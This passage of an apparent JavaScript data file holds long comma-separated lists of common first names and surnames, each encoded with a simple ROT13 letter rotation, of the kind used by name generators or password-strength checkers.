onen,nievy,nynvar,mnan,jvyurzvan,jnarggn,ireyvar,infvyvxv,gbavgn,gvfn,grbsvyn,gnlan,gnhaln,gnaqen,gnxnxb,fhaav,fhnaar,fvkgn,funeryy,frrzn,ebfraqn,eboran,enlzbaqr,cnzvyn,bmryy,arvqn,zvfgvr,zvpun,zrevffn,znhevgn,znelya,znelrggn,znepryy,znyran,znxrqn,ybirggn,ybhevr,ybeevar,ybevyrr,ynheran,ynfunl,yneenvar,ynerr,ynperfun,xevfgyr,xrin,xrven,xnebyr,wbvr,wvaal,wrnaarggn,wnzn,urvql,tvyoregr,trzn,snivbyn,rirylaa,raqn,ryyv,ryyran,qvivan,qntal,pbyyrar,pbqv,pvaqvr,punffvql,punfvql,pngevpr,pngurevan,pnffrl,pnebyy,pneyran,pnaqen,pnyvfgn,oelnaan,oevggral,orhyn,onev,nhqevr,nhqevn,neqryvn,naaryyr,natvyn,nyban,nyyla".split(","),surnames:"fzvgu,wbuafba,jvyyvnzf,wbarf,oebja,qnivf,zvyyre,jvyfba,zbber,gnlybe,naqrefba,wnpxfba,juvgr,uneevf,znegva,gubzcfba,tnepvn,znegvarm,ebovafba,pynex,ebqevthrm,yrjvf,yrr,jnyxre,unyy,nyyra,lbhat,ureanaqrm,xvat,jevtug,ybcrm,uvyy,terra,nqnzf,onxre,tbamnyrm,aryfba,pnegre,zvgpuryy,crerm,eboregf,gheare,cuvyyvcf,pnzcoryy,cnexre,rinaf,rqjneqf,pbyyvaf,fgrjneg,fnapurm,zbeevf,ebtref,errq,pbbx,zbetna,oryy,zhecul,onvyrl,eviren,pbbcre,evpuneqfba,pbk,ubjneq,jneq,gbeerf,crgrefba,tenl,enzverm,jngfba,oebbxf,fnaqref,cevpr,oraargg,jbbq,onearf,ebff,uraqrefba,pbyrzna,wraxvaf,creel,cbjryy,ybat,cnggrefba,uhturf,syberf,jnfuvatgba,ohgyre,fvzzbaf,sbfgre,tbamnyrf,oelnag,nyrknaqre,tevssva,qvnm,unlrf,zlref,sbeq,unzvygba,tenunz,fhyyvina,jnyynpr,jbbqf,pbyr,jrfg,bjraf,erlabyqf,svfure,ryyvf,uneevfba,tvofba,zpqbanyq,pehm,znefunyy,begvm,tbzrm,zheenl,serrzna,jryyf,jroo,fvzcfba,fgriraf,ghpxre,cbegre,uvpxf,penjsbeq,oblq,znfba,zbenyrf,xraarql,jneera,qvkba,enzbf,erlrf,oheaf,tbeqba,funj,ubyzrf,evpr,eboregfba,uhag,oynpx,qnavryf,cnyzre,zvyyf,avpubyf,tenag,xavtug,srethfba,fgbar,unjxvaf,qhaa,crexvaf,uhqfba,fcrapre,tneqare,fgrcuraf,cnlar,cvrepr,oreel,znggurjf,neabyq,jntare,jvyyvf,jngxvaf,byfba,pneebyy,qhapna,falqre,uneg,phaavatunz,ynar,naqerjf,ehvm,unecre,sbk,evyrl,nezfgebat,pnecragre,jrnire,terrar,ryyvbgg,punirm,fvzf,crgref,xryyrl,senaxyva,ynjfba,svryqf,thgvreerm,fpuzvqg,pnee,infdhrm,pnfgvyyb,jurryre,punczna,zbagtbzrel,evpuneqf,jvyyvnzfba,wbuafgba,onaxf,zrlre,ovfubc,zppbl,ubjryy,nyinerm,zbeevfba,unafra,sreanaqrm,tnemn,uneirl,ohegba,athlra,wnpbof,ervq,shyyre,ylapu,tneergg,ebzreb,jrypu,ynefba,senmvre,ohexr,unafba,zraqbmn,zberab,objzna,zrqvan,sbjyre,oerjre,ubsszna,pneyfba,fvyin,crnefba,ubyynaq,syrzvat,wrafra,inetnf,oleq,qnivqfba,ubcxvaf,ureeren,jnqr,fbgb,jnygref,arny,pnyqjryy,ybjr,wraavatf,oneargg,tenirf,wvzrarm,ubegba,furygba,oneergg,boevra,pnfgeb,fhggba,zpxvaarl,yhpnf,zvyrf,ebqevdhrm,punzoref,ubyg,ynzoreg,syrgpure,jnggf,ongrf,unyr,eubqrf,cran,orpx,arjzna,unlarf,zpqnavry,zraqrm,ohfu,inhtua,cnexf,qnjfba,fnagvntb,abeevf,uneql,fgrryr,pheel,cbjref,fpuhygm,onexre,thmzna,cntr,zhabm,onyy,xryyre,punaqyre,jrore,jnyfu,ylbaf,enzfrl,jbysr,fpuarvqre,zhyyvaf,orafba,funec,objra,oneore,phzzvatf,uvarf,onyqjva,tevssvgu,inyqrm,uhooneq,fnynmne,errirf,jneare,fgrirafba,ohetrff,fnagbf,gngr,pebff,tneare,znaa,znpx,zbff,gubeagba,zptrr,snezre,qrytnqb,nthvyne,irtn,tybire,znaavat,pbura,unezba,ebqtref,eboovaf,arjgba,oynve,uvttvaf,vatenz,errfr,pnaaba,fgevpxynaq,gbjafraq,cbggre,tbbqjva,jnygba,ebjr,unzcgba,begrtn,cnggba,fjnafba,tbbqzna,znyqbanqb,lngrf,orpxre,revpxfba,ubqtrf,evbf,pbaare,nqxvaf,jrofgre,znybar,unzzbaq,sybjref,pboo,zbbql,dhvaa,cbcr,bfobear,zppnegul,threereb,rfgenqn,fnaqbiny,tvoof,tebff,svgmtrenyq,fgbxrf,qblyr,fnhaqref,jvfr,pbyba,tvyy,nyinenqb,terre,cnqvyyn,jngref,aharm,onyyneq,fpujnegm,zpoevqr,ubhfgba,puevfgrafra,xyrva,cengg,oevttf,cnefbaf,zpynhtuyva,mvzzrezna,ohpunana,zbena,pbcrynaq,cvggzna,oenql,zppbezvpx,ubyybjnl,oebpx,cbbyr,ybtna,onff,znefu,qenxr,jbat,wrssrefba,zbegba,noobgg,fcnexf,abegba,uhss,znffrl,svthrebn,pnefba,objref,eborefba,onegba,gena,ynzo,uneevatgba,obbar,pbegrm,pynexr,znguvf,fvatyrgba,jvyxvaf,pnva,haqrejbbq,ubtna,zpxramvr,pbyyvre,yhan,curycf,zpthver,oevqtrf,jvyxrefba,anfu,fhzzref,ngxvaf,jvypbk,cvggf,pbayrl,znedhrm,oheargg,pbpuena,punfr,qniracbeg,ubbq,tngrf,nlnyn,fnjlre,inmdhrm,qvpxrefba,ubqtr,npbfgn,sylaa,rfcvabmn,avpubyfba,zbaebr,jbys,zbeebj,juvgnxre,bpbaabe,fxvaare,jner,zbyvan,xveol,uhsszna,tvyzber,qbzvathrm,barny,ynat,pbzof,xenzre,unapbpx,tnyynture,tnvarf,funssre,jvttvaf,zngurjf,zppynva,svfpure,jnyy,zrygba,urafyrl,obaq,qlre,tevzrf,pbagerenf,jlngg,onkgre,fabj,zbfyrl,furcureq,ynefra,ubbire,ornfyrl,crgrefra,juvgrurnq,zrlref,tneevfba,fuvryqf,ubea,fnintr,byfra,fpuebrqre,unegzna,jbbqneq,zhryyre,xrzc,qryrba,obbgu,cngry,pnyubha,jvyrl,rngba,pyvar,anineeb,uneeryy,uhzcuerl,cneevfu,qhena,uhgpuvafba,urff,qbefrl,ohyybpx,eboyrf,orneq,qnygba,nivyn,evpu,oynpxjryy,wbuaf,oynaxrafuvc,gerivab,fnyvanf,pnzcbf,cehvgg,pnyynuna,zbagbln,uneqva,threen,zpqbjryy,fgnssbeq,tnyyrtbf,urafba,jvyxvafba,obbxre,zreevgg,ngxvafba,bee,qrpxre,uboof,gnaare,xabk,cnpurpb,fgrcurafba,tynff,ebwnf,freenab,znexf,uvpxzna,fjrrarl,fgebat,zppyher,pbajnl,ebgu,znlaneq,sneeryy,ybjrel,uhefg,avkba,jrvff,gehwvyyb,ryyvfba,fybna,whnerm,jvagref,zpyrna,oblre,ivyyneerny,zppnyy,tragel,pneevyyb,nlref,ynen,frkgba,cnpr,uhyy,yroynap,oebjavat,irynfdhrm,yrnpu,punat,fryyref,ureevat,aboyr,sbyrl,onegyrgg,zrepnqb,ynaqel,qheunz,jnyyf,onee,zpxrr,onhre,eviref,oenqfunj,chtu,iryrm,ehfu,rfgrf,qbqfba,zbefr,furccneq,jrrxf,pnznpub,orna,oneeba,yvivatfgba,zvqqyrgba,fcrnef,oenapu,oyrivaf,pura,xree,zppbaaryy,ungsvryq,uneqvat,fbyvf,sebfg,tvyrf,oynpxohea,craavatgba,jbbqjneq,svayrl,zpvagbfu,xbpu,zpphyybhtu,oynapuneq,evinf,oeraana,zrwvn,xnar,oragba,ohpxyrl,inyragvar,znqqbk,ehffb,zpxavtug,ohpx,zbba,zpzvyyna,pebfol,oret,qbgfba,znlf,ebnpu,puna,evpuzbaq,zrnqbjf,snhyxare,barvyy,xancc,xyvar,bpubn,wnpbofba,tnl,uraqevpxf,ubear,furcneq,uroreg,pneqranf,zpvagler,jnyyre,ubyzna,qbanyqfba,pnagh,zbeva,tvyyrfcvr,shragrf,gvyyzna,oragyrl,crpx,xrl,fnynf,ebyyvaf,tnzoyr,qvpxfba,fnagnan,pnoeren,preinagrf,ubjr,uvagba,uheyrl,fcrapr,mnzben,lnat,zparvy,fhnerm,crggl,tbhyq,zpsneynaq,fnzcfba,pneire,oenl,znpqbanyq,fgbhg,urfgre,zryraqrm,qvyyba,sneyrl,ubccre,tnyybjnl,cbggf,wblare,fgrva,nthveer,bfobea,zrepre,oraqre,senapb,ebjynaq,flxrf,cvpxrgg,frnef,znlb,qhaync,unlqra,jvyqre,zpxnl,pbssrl,zppnegl,rjvat,pbbyrl,inhtuna,obaare,pbggba,ubyqre,fgnex,sreeryy,pnageryy,shygba,ybgg,pnyqreba,cbyyneq,ubbcre,ohepu,zhyyra,sel,evqqyr,yril,qhxr,bqbaaryy,oevgg,qnhturegl,oretre,qvyyneq,nyfgba,selr,evttf,punarl,bqbz,qhssl,svgmcngevpx,inyramhryn,znlre,nysbeq,zpcurefba,nprirqb,oneeren,pbgr,ervyyl,pbzcgba,zbbarl,zptbjna,pensg,pyrzbaf,jlaa,avryfra,onveq,fgnagba,favqre,ebfnyrf,oevtug,jvgg,unlf,ubyqra,ehgyrqtr,xvaarl,pyrzragf,pnfgnarqn,fyngre,unua,ohexf,qrynarl,cngr,ynapnfgre,funecr,juvgsvryq,gnyyrl,znpvnf,oheevf,engyvss,zppenl,znqqra,xnhszna,ornpu,tbss,pnfu,obygba,zpsnqqra,yrivar,olref,xvexynaq,xvqq,jbexzna,pnearl,zpyrbq,ubypbzo,svapu,fbfn,unarl,senaxf,fnetrag,avrirf,qbjaf,enfzhffra,oveq,urjvgg,sberzna,inyrapvn,barvy,qrynpehm,ivafba,qrwrfhf,ulqr,sbeorf,tvyyvnz,thguevr,jbbgra,uhore,oneybj,oblyr,zpznuba,ohpxare,ebpun,chpxrgg,ynatyrl,xabjyrf,pbbxr,irynmdhrm,juvgyrl,inat,furn,ebhfr,unegyrl,znlsvryq,ryqre,enaxva,unaan,pbjna,yhpreb,neeblb,fynhtugre,unnf,bpbaaryy,zvabe,obhpure,nepure,obttf,qbhturegl,naqrefra,arjryy,pebjr,jnat,sevrqzna,oynaq,fjnva,ubyyrl,crnepr,puvyqf,lneoebhtu,tnyina,cebpgbe,zrrxf,ybmnab,zben,enatry,onpba,ivyynahrin,fpunrsre,ebfnqb,uryzf,oblpr,tbff,fgvafba,voneen,uhgpuvaf,pbivatgba,pebjyrl,ungpure,znpxrl,ohapu,jbznpx,cbyx,qbqq,puvyqerff,puvyqref,ivyyn,fcevatre,znubarl,qnvyrl,orypure,ybpxuneg,tevttf,pbfgn,oenaqg,jnyqra,zbfre,gnghz,zppnaa,nxref,yhgm,celbe,bebmpb,zpnyyvfgre,yhtb,qnivrf,fubrznxre,ehguresbeq,arjfbzr,zntrr,punzoreynva,oynagba,fvzzf,tbqserl,synantna,pehz,pbeqbin,rfpbone,qbjavat,fvapynve,qbanuhr,xehrtre,zptvaavf,tber,sneevf,jroore,pbeorgg,naqenqr,fgnee,ylba,lbqre,unfgvatf,zptengu,fcvirl,xenhfr,uneqra,penogerr,xvexcngevpx,neevatgba,evggre,zpturr,obyqra,znybarl,tntaba,qhaone,cbapr,cvxr,znlrf,ornggl,zboyrl,xvzonyy,ohggf,zbagrf,ryqevqtr,oenha,unzz,tvoobaf,zblre,znayrl,ureeba,cyhzzre,ryzber,penzre,ehpxre,cvrefba,sbagrabg,ehovb,tbyqfgrva,ryxvaf,jvyyf,abinx,uvpxrl,jbeyrl,tbezna,xngm,qvpxvafba,oebhffneq,jbbqehss,pebj,oevggba,anapr,yruzna,ovatunz,mhavtn,junyrl,funsre,pbsszna,fgrjneq,qrynebfn,arryl,zngn,qnivyn,zppnor,xrffyre,uvaxyr,jryfu,cntna,tbyqoret,tbvaf,pebhpu,phrinf,dhvabarf,zpqrezbgg,uraqevpxfba,fnzhryf,qragba,oretreba,virl,ybpxr,unvarf,faryy,ubfxvaf,olear,nevnf,pbeova,orygena,punccryy,qbjarl,qbbyrl,ghggyr,pbhpu,cnlgba,zpryebl,pebpxrgg,tebirf,pnegjevtug,qvpxrl,zptvyy,qhobvf,zhavm,gbyoreg,qrzcfrl,pvfarebf,frjryy,yngunz,ivtvy,gncvn,envarl,abejbbq,fgebhq,zrnqr,gvcgba,xhua,uvyyvneq,obavyyn,grnthr,thaa,terrajbbq,pbeern,errpr,cvarqn,cuvccf,serl,xnvfre,nzrf,thagre,fpuzvgg,zvyyvtna,rfcvabfn,objqra,ivpxref,ybjel,cevgpuneq,pbfgryyb,cvcre,zppyryyna,ybiryy,furruna,ungpu,qbofba,fvatu,wrssevrf,ubyyvatfjbegu,fberafra,zrmn,svax,qbaaryyl,oheeryy,gbzyvafba,pbyoreg,ovyyvatf,evgpuvr,urygba,fhgureynaq,crbcyrf,zpdhrra,gubznfba,tviraf,pebpxre,ibtry,ebovfba,qhaunz,pbxre,fjnegm,xrlf,ynqare,evpugre,unetebir,rqzbaqf,oenagyrl,nyoevtug,zheqbpx,obfjryy,zhyyre,dhvagreb,cnqtrgg,xraarl,qnyl,pbaabyyl,vazna,dhvagnan,yhaq,oneaneq,ivyyrtnf,fvzbaf,uhttvaf,gvqjryy,fnaqrefba,ohyyneq,zppyraqba,qhnegr,qencre,zneereb,qjlre,noenzf,fgbire,tbbqr,senfre,perjf,oreany,tbqjva,pbaxyva,zparny,onpn,rfcnemn,pebjqre,objre,oerjfgre,zparvyy,ebqevthrf,yrny,pbngrf,envarf,zppnva,zppbeq,zvare,ubyoebbx,fjvsg,qhxrf,pneyvfyr,nyqevqtr,npxrezna,fgnexf,evpxf,ubyyvqnl,sreevf,unvefgba,furssvryq,ynatr,sbhagnva,qbff,orggf,xncyna,pnezvpunry,oybbz,ehssva,craa,xrea,objyrf,fvmrzber,ynexva,qhcerr,frnyf,zrgpnys,uhgpuvfba,urayrl,snee,zppnhyrl,unaxvaf,thfgnsfba,pheena,jnqqryy,enzrl,pngrf,cbyybpx,phzzvaf,zrffre,uryyre,shax,pbeargg,cnynpvbf,tnyvaqb,pnab,ungunjnl,cunz,raevdhrm,fnytnqb,cryyrgvre,cnvagre,jvfrzna,oybhag,sryvpvnab,ubhfre,qburegl,zrnq,zptenj,fjna,pnccf,oynapb,oynpxzba,gubzfba,zpznahf,ohexrgg,tyrnfba,qvpxraf,pbezvre,ibff,ehfuvat,ebfraoret,uheq,qhznf,oravgrm,neryynab,zneva,pnhqvyy,oentt,wnenzvyyb,uhregn,tvcfba,pbyiva,ovttf,iryn,cyngg,pnffvql,gbzcxvaf,zppbyyhz,qbyna,qnyrl,pehzc,farrq,xvytber,tebir,tevzz,qnivfba,oehafba,cengre,znephz,qrivar,qbqtr,fgenggba,ebfnf,pubv,gevcc,yrqorggre,uvtugbjre,sryqzna,rccf,lrntre,cbfrl,fpehttf,pbcr,fghoof,evpurl,biregba,gebggre,fcenthr,pbeqreb,ohgpure,fgvyrf,ohetbf,jbbqfba,ubeare,onffrgg,chepryy,unfxvaf,nxvaf,mvrtyre,fcnhyqvat,unqyrl,tehoof,fhzare,zhevyyb,mninyn,fubbx,ybpxjbbq,qevfpbyy,qnuy,gubecr,erqzbaq,chganz,zpjvyyvnzf,zpenr,ebznab,wbvare,fnqyre,urqevpx,untre,untra,svgpu,pbhygre,gunpxre,znafsvryq,ynatfgba,thvqel,sreerven,pbeyrl,pbaa,ebffv,ynpxrl,onrm,fnram,zpanznen,zpzhyyra,zpxraan,zpqbabhtu,yvax,ratry,oebjar,ebcre,crnpbpx,rhonaxf,qehzzbaq,fgevatre,cevgpurgg,cneunz,zvzf,ynaqref,tenlfba,fpunsre,rtna,gvzzbaf,bunen,xrra,unzyva,svaa,pbegrf,zpanve,anqrnh,zbfryrl,zvpunhq,ebfra,bnxrf,xhegm,wrssref,pnyybjnl,orny,onhgvfgn,jvaa,fhttf,fgrea,fgncyrgba,ylyrf,ynveq,zbagnab,qnjxvaf,untna,tbyqzna,oelfba,onenwnf,ybirgg,frthen,zrgm,ybpxrgg,ynatsbeq,uvafba,rnfgzna,ubbxf,fznyyjbbq,funcveb,pebjryy,junyra,gevcyrgg,pungzna,nyqevpu,pnuvyy,lbhatoybbq,loneen,fgnyyvatf,furrgf,errqre,pbaaryyl,ongrzna,noreangul,jvaxyre,jvyxrf,znfgref,unpxrgg,tenatre,tvyyvf,fpuzvgm,fncc,ancvre,fbhmn,ynavre,tbzrf,jrve,bgreb,yrqsbeq,oheebhtuf,onopbpx,iraghen,fvrtry,qhtna,oyrqfbr,ngjbbq,jenl,ineare,fcnatyre,nanln,fgnyrl,xensg,sbheavre,orynatre,jbyss,gubear,olahz,ohearggr,oblxva,fjrafba,cheivf,cvan,xuna,qhinyy,qneol,kvbat,xnhsszna,urnyl,ratyr,orabvg,inyyr,fgrvare,fcvpre,funire,enaqyr,yhaql,puva,pnyireg,fgngba,arss,xrnearl,qneqra,bnxyrl,zrqrvebf,zppenpxra,perafunj,creqhr,qvyy,juvggnxre,gbova,jnfuohea,ubthr,tbbqevpu,rnfyrl,oenib,qraavfba,fuvcyrl,xreaf,wbetrafra,penva,ivyynybobf,znhere,ybatbevn,xrrar,pbba,jvgurefcbba,fgncyrf,crggvg,xvapnvq,rnfba,znqevq,rpubyf,yhfx,fgnuy,pheevr,gunlre,fuhygm,zpanyyl,frnl,znure,tntar,oneebj,anin,zberynaq,ubarlphgg,urnea,qvttf,pneba,juvggra,jrfgoebbx,fgbinyy,entynaq,zhafba,zrvre,ybbarl,xvzoyr,wbyyl,ubofba,tbqqneq,phyire,ohee,cerfyrl,arteba,pbaaryy,gbine,uhqqyrfgba,nfuol,fnygre,ebbg,craqyrgba,byrnel,avpxrefba,zlevpx,whqq,wnpbofra,onva,nqnve,fgnearf,zngbf,ohfol,ureaqba,unayrl,oryynzl,qbgl,onegyrl,lnmmvr,ebjryy,cnefba,tvssbeq,phyyra,puevfgvnafra,oranivqrf,oneauneg,gnyobg,zbpx,penaqnyy,pbaabef,obaqf,juvgg,tntr,oretzna,neerqbaqb,nqqvfba,yhwna,qbjql,wreavtna,uhlau,obhpuneq,qhggba,eubnqrf,bhryyrggr,xvfre,ureevatgba,uner,oynpxzna,onoo,nyyerq,ehqq,cnhyfba,btqra,xbravt,trvtre,ortnl,cneen,ynffvgre,unjx,rfcbfvgb,jnyqeba,enafbz,cengure,punpba,ivpx,fnaqf,ebnex,cnee,znloreel,terraoret,pbyrl,oehare,juvgzna,fxnttf,fuvczna,yrnel,uhggba,ebzb,zrqenab,ynqq,xehfr,nfxrj,fpuhym,nysneb,gnobe,zbue,tnyyb,orezhqrm,crerven,oyvff,ernirf,syvag,pbzre,jbbqnyy,andhva,thrinen,qrybat,pneevre,cvpxraf,gvyyrl,fpunssre,xahgfba,sragba,qbena,ibtg,inaa,cerfpbgg,zpynva,ynaqvf,pbepbena,mncngn,ulngg,urzcuvyy,snhyx,qbir,obhqernhk,nentba,juvgybpx,gerwb,gnpxrgg,furnere,fnyqnan,unaxf,zpxvaaba,xbruyre,obhetrbvf,xrlrf,tbbqfba,sbbgr,yhafsbeq,tbyqfzvgu,sybbq,jvafybj,fnzf,erntna,zppybhq,ubhtu,rfdhviry,anlybe,ybbzvf,pbebanqb,yhqjvt,oenfjryy,orneqra,uhnat,sntna,rmryy,rqzbaqfba,pebava,ahaa,yrzba,thvyybel,tevre,qhobfr,genlybe,elqre,qboovaf,pblyr,ncbagr,juvgzber,fznyyf,ebjna,znyybl,pneqban,oenkgba,obeqra,uhzcuevrf,pneenfpb,ehss,zrgmtre,uhagyrl,uvabwbfn,svaarl,znqfra,reafg,qbmvre,ohexuneg,objfre,crenygn,qnvtyr,juvggvatgba,fberafba,fnhprqb,ebpur,erqqvat,shtngr,ninybf,jnvgr,yvaq,uhfgba,unjgubear,unzol,oblyrf,obyrf,ertna,snhfg,pebbx,ornz,onetre,uvaqf,tnyyneqb,jvyybhtuol,jvyyvatunz,rpxreg,ohfpu,mrcrqn,jbeguvatgba,gvafyrl,ubss,unjyrl,pnezban,ineryn,erpgbe,arjpbzo,xvafrl,qhor,jungyrl,entfqnyr,oreafgrva,orpreen,lbfg,znggfba,sryqre,purrx,unaql,tebffzna,tnhguvre,rfpborqb,oenqra,orpxzna,zbgg,uvyyzna,synuregl,qlxrf,fgbpxgba,fgrneaf,ybsgba,pbngf,pninmbf,orniref,oneevbf,gnat,zbfure,pneqjryy,pbyrf,oheaunz,jryyre,yrzbaf,orror,nthvyren,cnearyy,unezna,pbhgher,nyyrl,fpuhznpure,erqq,qboof,oyhz,oynybpx,zrepunag,raavf,qrafba,pbggeryy,oenaaba,ontyrl,nivyrf,jngg,fbhfn,ebfraguny,ebbarl,qvrgm,oynax,cndhrggr,zppyryynaq,qhss,irynfpb,yragm,tehoo,oheebjf,oneobhe,hyevpu,fubpxyrl,enqre,orlre,zvkba,ynlgba,nygzna,jrnguref,fgbare,fdhverf,fuvcc,cevrfg,yvcfpbzo,phgyre,pnonyyreb,mvzzre,jvyyrgg,guhefgba,fgberl,zrqyrl,rccrefba,funu,zpzvyyvna,onttrgg,gbeerm,uvefpu,qrag,cbvevre,crnpurl,sneene,perrpu,onegu,gevzoyr,qhcer,nyoerpug,fnzcyr,ynjyre,pevfc,pbaebl,jrgmry,arfovgg,zheel,wnzrfba,jvyuryz,cnggra,zvagba,zngfba,xvzoebhtu,thvaa,pebsg,gbgu,chyyvnz,ahtrag,arjol,yvggyrwbua,qvnf,pnanyrf,oreavre,oneba,fvatyrgnel,eragrevn,cehrgg,zpuhtu,znoel,ynaqehz,oebjre,fgbqqneq,pntyr,fgwbua,fpnyrf,xbuyre,xryybtt,ubcfba,tnag,gunec,tnaa,mrvtyre,cevatyr,unzzbaf,snvepuvyq,qrngba,punivf,pnearf,ebjyrl,zngybpx,xrneaf,vevmneel,pneevatgba,fgnexrl,ybcrf,wneeryy,penira,onhz,yvggyrsvryq,yvaa,uhzcuerlf,rgurevqtr,phryyne,punfgnva,ohaql,fcrre,fxrygba,dhvebm,clyr,cbegvyyb,cbaqre,zbhygba,znpunqb,xvyyvna,uhgfba,uvgpupbpx,qbjyvat,pybhq,oheqvpx,fcnaa,crqrefra,yriva,yrttrgg,unljneq,qvrgevpu,ornhyvrh,onexfqnyr,jnxrsvryq,fabjqra,oevfpbr,objvr,orezna,btyr,zptertbe,ynhtuyva,uryz,oheqra,jurngyrl,fpuervore,cerffyrl,cneevf,nynavm,ntrr,fjnaa,fabqtenff,fpuhfgre,enqsbeq,zbax,znggvatyl,unec,tveneq,purarl,lnaprl,jntbare,evqyrl,ybzoneqb,uhqtvaf,tnfxvaf,qhpxjbegu,pbohea,jvyyrl,cenqb,arjoreel,zntnan,unzzbaqf,rynz,juvccyr,fynqr,frean,bwrqn,yvyrf,qbezna,qvruy,hcgba,erneqba,zvpunryf,tbrgm,ryyre,onhzna,onre,ynlar,uhzzry,oeraare,nznln,nqnzfba,bearynf,qbjryy,pybhgvre,pnfgryynabf,jryyzna,fnlybe,bebhexr,zbln,zbagnyib,xvycngevpx,qheova,furyy,byqunz,xnat,tneiva,sbff,oenaunz,onegubybzrj,grzcyrgba,znthver,ubygba,evqre,zbanuna,zppbeznpx,orngl,naqref,fgerrgre,avrgb,avryfba,zbssrgg,ynaxsbeq,xrngvat,urpx,tngyva,qryngbeer,pnyynjnl,nqpbpx,jbeeryy,hatre,ebovarggr,abjnx,wrgre,oehaare,fgrra,cneebgg,birefgerrg,aboyrf,zbagnarm,pyriratre,oevaxyrl,genuna,dhneyrf,cvpxrevat,crqrefba,wnafra,tenagunz,tvypuevfg,perfcb,nvxra,fpuryy,fpunrssre,yberam,yrlin,unezf,qlfba,jnyyvf,crnfr,yrnivgg,purat,pninanhtu,onggf,jneqra,frnzna,ebpxjryy,dhrmnqn,cnkgba,yvaqre,ubhpx,sbagnvar,qhenag,pnehfb,nqyre,cvzragry,zvmr,ylgyr,pyrnel,pnfba,npxre,fjvgmre,vfnnpf,uvttvaobgunz,jngrezna,inaqlxr,fgnzcre,fvfx,fuhyre,evqqvpx,zpznuna,yrirfdhr,unggba,oebafba,obyyvatre,neargg,bxrrsr,treore,tnaaba,sneafjbegu,onhtuzna,fvyirezna,fnggresvryq,zppenel,xbjnyfxv,tevtfol,terpb,pnoeny,gebhg,evaruneg,znuba,yvagba,tbbqra,pheyrl,onhtu,jlzna,jrvare,fpujno,fpuhyre,zbeevffrl,znuna,ohaa,guenfure,fcrne,jnttbare,dhnyyf,cheql,zpjubegre,znhyqva,tvyzna,creelzna,arjfbz,zraneq,znegvab,tens,ovyyvatfyrl,negvf,fvzcxvaf,fnyvfohel,dhvagnavyyn,tvyyvynaq,senyrl,sbhfg,pebhfr,fpneobebhtu,tevffbz,shygm,zneybj,znexunz,znqevtny,ynjgba,onesvryq,juvgvat,inearl,fpujnem,tbbpu,nepr,jurng,gehbat,cbhyva,uhegnqb,fryol,tnvgure,sbegare,phycrccre,pbhtuyva,oevafba,obhqernh,onyrf,fgrcc,ubyz,fpuvyyvat,zbeeryy,xnua,urngba,tnzrm,pnhfrl,ghecva,funaxf,fpuenqre,zrrx,vfbz,uneqvfba,pneenamn,lnarm,fpebttvaf,fpubsvryq,ehalba,engpyvss,zheeryy,zbryyre,veol,pheevre,ohggresvryq,enyfgba,chyyra,cvafba,rfgrc,pneobar,unjxf,ryyvatgba,pnfvyynf,fcheybpx,fvxrf,zbgyrl,zppnegarl,xehtre,vforyy,ubhyr,ohex,gbzyva,dhvtyrl,arhznaa,ybirynpr,sraaryy,purngunz,ohfgnznagr,fxvqzber,uvqnytb,sbezna,phyc,objraf,orgnapbheg,ndhvab,eboo,zvyare,znegry,terfunz,jvyrf,evpxrggf,qbjq,pbyynmb,obfgvp,oynxryl,fureebq,xralba,tnaql,roreg,qrybnpu,nyyneq,fnhre,ebovaf,byvinerf,tvyyrggr,purfgahg,obhedhr,cnvar,uvgr,unhfre,qriber,penjyrl,puncn,gnyoreg,cbvaqrkgre,zrnqbe,zpqhssvr,znggbk,xenhf,unexvaf,pubngr,jera,fyrqtr,fnaobea,xvaqre,trnel,pbeajryy,onepynl,noarl,frjneq,eubnqf,ubjynaq,sbegvre,oraare,ivarf,ghoof,gebhgzna,encc,zppheql,qryhpn,jrfgzberynaq,uniraf,thnwneqb,pynel,frny,zrruna,urembt,thvyyra,nfupensg,jnhtu,eraare,zvynz,ryebq,puhepuvyy,oernhk,obyva,nfure,jvaqunz,gvenqb,crzoregba,abyra,abynaq,xabgg,rzzbaf,pbeavfu,puevfgrafba,oebjayrr,oneorr,jnyqebc,cvgg,byiren,ybzoneqv,tehore,tnssarl,rttyrfgba,onaqn,nepuhyrgn,fybar,cerjvgg,csrvssre,arggyrf,zran,zpnqnzf,uraavat,tneqvare,pebzjryy,puvfubyz,oheyrfba,irfg,btyrfol,zppnegre,yhzcxva,jbssbeq,inaubea,gubea,grry,fjnssbeq,fgpynve,fgnasvryq,bpnzcb,ureeznaa,unaaba,nefranhyg,ebhfu,zpnyvfgre,uvngg,thaqrefba,sbeflgur,qhttna,qryinyyr,pvageba,jvyxf,jrvafgrva,hevor,evmmb,ablrf,zpyraqba,theyrl,orgurn,jvafgrnq,zncyrf,thlgba,tvbeqnab,nyqrezna,inyqrf,cbynapb,cnccnf,yviryl,tebtna,tevssvguf,obob,nerinyb,juvgfba,fbjryy,eraqba,sreanaqrf,sneebj,oranivqrm,nlerf,nyvprn,fghzc,fznyyrl,frvgm,fpuhygr,tvyyrl,tnyynag,pnasvryq,jbysbeq,bznyyrl,zpahgg,zpahygl,zptbirea,uneqzna,uneova,pbjneg,punineevn,oevax,orpxrgg,ontjryy,nezfgrnq,natyva,noerh,erlabfb,xerof,wrgg,ubssznaa,terrasvryq,sbegr,ohearl,oebbzr,fvffba,genzzryy,cnegevqtr,znpr,ybznk,yrzvrhk,tbffrgg,senagm,sbtyr,pbbarl,oebhtugba,crapr,cnhyfra,zhapl,zpneguhe,ubyyvaf,ornhpunzc,jvguref,bfbevb,zhyyvtna,ublyr,qbpxrel,pbpxeryy,ortyrl,nznqbe,ebol,envaf,yvaqdhvfg,tragvyr,rireuneg,obunaaba,jlyvr,fbzzref,chearyy,sbegva,qhaavat,oerrqra,invy,curyna,cuna,znek,pbfol,pbyohea,obyvat,ovqqyr,yrqrfzn,tnqqvf,qraarl,pubj,ohrab,oreevbf,jvpxre,gbyyvire,guvobqrnhk,antyr,ynibvr,svfx,pevfg,oneobfn,errql,ybpxyrne,xbyo,uvzrf,orueraf,orpxjvgu,jrrzf,jnuy,fubegre,funpxrysbeq,errf,zhfr,preqn,inynqrm,guvobqrnh,fnnirqen,evqtrjnl,ervgre,zpurael,znwbef,ynpunapr,xrngba,sreenen,pyrzraf,oybpxre,nccyrtngr,arrqunz,zbwvpn,xhlxraqnyy,unzry,rfpnzvyyn,qbhtugl,ohepurgg,nvafjbegu,ivqny,hcpuhepu,guvtcra,fgenhff,fcehvyy,fbjref,evttvaf,evpxre,zppbzof,uneybj,ohssvatgba,fbgryb,byvinf,artergr,zberl,znpba,ybtfqba,yncbvagr,ovtrybj,oryyb,jrfgsnyy,fghooyrsvryq,yvaqyrl,urva,unjrf,sneevatgba,oerra,ovepu